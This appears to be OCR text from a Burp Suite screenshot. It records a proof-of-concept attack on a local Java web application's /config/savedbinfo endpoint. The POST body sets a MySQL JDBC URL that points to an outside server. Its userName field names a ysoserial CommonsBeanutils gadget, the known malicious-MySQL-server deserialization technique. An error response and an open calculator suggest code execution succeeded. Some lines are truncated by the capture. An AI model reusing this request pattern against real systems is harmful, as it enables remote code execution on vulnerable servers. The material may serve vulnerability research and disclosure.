 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://127.0.0.1:8087 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /config/savedbinfo HTTP/1.1
2 Host: 127.0.0.1:8087
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
8 Sec-Fetch-Site: none
9 Content-type: application/json
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 266
17
18 {
"dbType":"mysql",
"driverClassName":"com.mysql.jdbc.JDBC4Con
"url":"jdbc:mysql://122.112.182.65:33066/t
"userName":"yso_CommonsBeanutils192NOCC_ca
"password":"AA"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 07 May 2022 03:43:50 GMT
4 Connection: close
5 Content-Length: 149
6
7 {
"success":false,
"msg":"java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.Inv
"data":null,
"extInfo":{
}
}
INSPECTOR
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
? Search...
? Search... 0 matches
Done 289 bytes | 400 millis